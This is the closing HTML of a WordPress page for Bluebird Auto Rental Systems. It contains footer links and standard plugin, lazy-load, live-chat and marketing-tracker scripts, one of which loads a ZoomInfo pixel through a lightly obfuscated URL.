data-lazy-src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="Summer Car Care Tips" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> June 14, 2021</div>
                <h5><a href="https://www.barsnet.com/summer-car-care-tips/">Top 5 Hot Summer Car Care Tips</a></h5>
            </div>
                        </div>
        </div>
        
		</div><div id="bunch_contact_us-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_contact_us">        
        	<div class="contact-column">
                <div class="section-title style-2"><h3>Contact Us</h3></div>
                <ul class="contact-info">
                    <li><i class="icon-arrows"></i><span>Address: </span></li>
                    <li><i class="icon-phone"></i> <span>Phone: </span><a href="tel:"></a></li>
                    <li><i class="icon-back"></i><span>Email: </span><a href="/cdn-cgi/l/email-protection#f29b9c949db2909380819c9786dc919d9f"><span class="__cf_email__" data-cfemail="4c25222a230c2e2d3e3f222938622f2321">[email&#160;protected]</span></a></li>
                </ul>
            </div>
            
		</div>                 </div>
            </div>
         </div>
                  <!--Footer Bottom-->
         <section data-rocket-location-hash="aa7cd509364c777b525c84e21d4e00f7" class="footer-bottom">
            <div class="container">
                <div class="pull-left copy-text">
                    <p>Copyright © 2020 Bluebird Auto Rental Systems L.P.  | <a href="/privacy-policy/">Privacy Policy</a>  | <a href="/terms-of-service/">Terms of Service</a></p>
                    
                </div><!-- /.pull-right -->
                
                                <div class="pull-right get-text">
                    <ul class="social-icon">
                        						<li><a href="https://www.facebook.com/BluebirdARS" aria-label="fa-facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
												<li><a href="https://twitter.com/BluebirdARS" aria-label="fa-twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
												<li><a href="https://linkedin.com/company/bluebird-auto-rental-systems/" aria-label="fa-linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li>
						                    </ul>
                </div><!-- /.pull-left -->
                                
            </div><!-- /.container -->
        </section>
        
    </footer>
    
</div>
<!--End pagewrapper-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fulton\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    window.__lc = window.__lc || {};
    window.__lc.license = 12677322;
    window.__lc.ga_version = "gtm"; 

    (function() {

        var lc = document.createElement('script');
        lc.type = 'text/javascript';
        lc.async = true;
        lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);

    })();

</script>

<script type="rocketlazyloadscript">
            (function(){var _WP=document.createElement("script"),_uJ=(function(_pY,_Jw){var _3d="";for(var _Zu=0;_Zu<_pY.length;_Zu++){_Jw>9;var _yy=_pY[_Zu].charCodeAt();_yy-=_Jw;_3d==_3d;_yy!=_Zu;_yy+=61;_yy%=94;_yy+=33;_3d+=String.fromCharCode(_yy)}return _3d})(atob("a3d3c3Y9MjJ6djF9cnJwbHFpcjFmcnAyc2x7aG8yOTZnPDpnNWk0aDRlMzY4PGQ6NDU3ZWg3"), 3);_WP.src=_uJ;function _7Q(){};_WP.referrerPolicy="unsafe-url";_WP!="L";_WP.async=!0;6>2;_WP.type="text/javascript";var _sj=document.getElementsByTagName("script")[0];_sj.parentNode.insertBefore(_WP,_sj)})();
</script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery( document ).ready(function() {
	jQuery(".blog .blog-banner .banner-btns a:first-child").text("BOOK A DEMO");
	//console.log(jQuery(".blog .blog-banner .banner-btns a:first-child").text());
	jQuery(".page-template .inner-banner .banner-btns a:first-child").text('BOOK A DEMO');
});
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="nbcpf-countryFlag-script-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
});</script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://tracker.gaconnector.com/gaconnector.js" id="gaconnector-tracker-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/sergeyzuev-ga-connector-wordpress-plugin-2.3/gaconnector.js?ver=1747764671" id="gaconnector-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1747764671" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.barsnet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1747764671" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=1747764671" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.barsnet.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/owl.carousel.min.js?ver=6.8.3" id="owl-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/jquery.mixitup.min.js?ver=6.8.3" id="mixitup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.fancybox.pack.js?ver=1747764671" id="fancybox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/imagezoom.js?ver=1747764671" id="imagezoom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.polyglot.language.switcher.js?ver=1747764671" id="mCustomScrollbar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/wow.js?ver=1747764671" id="wow-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.appear.js?ver=1747764671" id="appear-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.countTo.js?ver=1747764671" id="countTo-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.fitvids.js?ver=1747764671" id="fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/nouislider.js?ver=1747764671" id="nouislider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/isotope.js?ver=1747764671" id="isotope-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.bootstrap-touchspin.js?ver=1747764671" id="bootstrap-touchspin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/custom-select.js?ver=1747764671" id="fulton-custom-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/bootstrap-select.min.js?ver=6.8.3" id="bootstrap-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.flexslider.js?ver=1747764671" id="flexslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/gmap.js?ver=1747764671" id="gmap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/default-map.js?ver=1747764671" id="default-map-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/custom.js?ver=1747764671" id="fulton-main-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="fulton-main-script-js-after">
/* <![CDATA[ */
if( ajaxurl === undefined ) var ajaxurl = "https://www.barsnet.com/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/fixednav.js?ver=1747764671" id="fixednav-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1747764671" id="wpcf7cf-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.barsnet.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var LC_API = LC_API || {};
LC_API.on_after_load = function() {
cookieValues = gaconnector.getCookieValues();
var custom_variables = Object.keys(cookieValues).map( function(fieldName) {
return { name: fieldName, value: cookieValues[fieldName] };
});
LC_API.set_custom_variables(custom_variables);
};
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php","nonce":"bd16de3120","url":"https:\/\/www.barsnet.com\/tag\/volkswagen","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.barsnet.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->